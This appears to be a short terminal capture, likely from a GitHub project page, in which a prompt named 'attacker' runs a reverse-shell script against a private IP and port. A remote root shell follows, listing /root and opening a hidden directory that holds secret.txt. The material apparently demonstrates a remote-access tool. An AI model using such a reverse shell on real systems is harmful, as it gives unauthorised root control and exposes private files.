 D:\attacker>python reverse.py -i 172.25.214.146 -p 1111
/root> ls -la
total 44
drwx------  5 root root 4096 Jun 14 05:23 .
drwxr-xr-x 19 root root 4096 Jun 10 03:57 ..
-rw-------  1 root root  901 Jun  8 16:12 .bash_history
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwxr-xr-x  2 root root 4096 Jun 14 05:23 .hidden
drwxr-xr-x  3 root root 4096 Jun  8 00:56 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-------  1 root root    7 Jun 14 04:15 .python_history
drwx------  2 root root 4096 Jun  8 00:51 .ssh
-rw-r--r--  1 root root 4708 Jun 14 04:15 reverse.py
/root> ls
reverse.py
/root> cd .hidden
/root/.hidden> ls -la
total 12
drwxr-xr-x 2 root root 4096 Jun 14 05:23 .
drwx------ 5 root root 4096 Jun 14 05:23 ..
-rw-r--r-- 1 root root   66 Jun 14 04:21 secret.txt
/root/.hidden>